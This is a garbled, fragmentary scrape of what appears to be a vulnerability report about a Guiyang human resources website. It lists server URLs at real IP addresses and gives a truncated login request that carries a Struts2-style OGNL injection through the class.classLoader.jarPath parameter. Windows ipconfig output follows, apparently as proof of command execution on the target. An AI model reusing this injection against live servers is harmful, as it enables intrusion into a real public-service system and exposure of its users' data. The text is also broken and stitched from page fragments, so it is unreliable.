 orange
http://219.141.18.58/WebF
接口测试
贵阳人力资源网
http://219.141.18.50/bmxt
http://219.141.18.50/bmxt/person/method/login/login.action?class.classLoader.jarPath=%28%23context[%22
收藏 点此导入收藏...
Windows IP Configuration Ethernet adapter ????: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . .
. : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter ???? 2: Connection-specific DNS Suffix . :
Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.1.1